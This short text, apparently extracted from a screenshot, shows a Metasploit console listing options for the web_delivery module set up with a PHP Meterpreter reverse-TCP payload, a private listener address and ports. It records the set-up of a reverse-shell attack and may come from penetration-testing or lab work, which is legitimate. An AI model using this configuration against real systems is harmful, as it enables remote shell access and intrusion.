 msf6 exploit(multi/script/web_delivery) > options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on.
SRVPORT 18901 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is rando
URIPATH no The URI to use for this exploit (default is random
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.6.149 yes The listen address (an interface may be specified)
LPORT 18900 yes The listen port
Exploit target:
Id Name
-- ----
1 PHP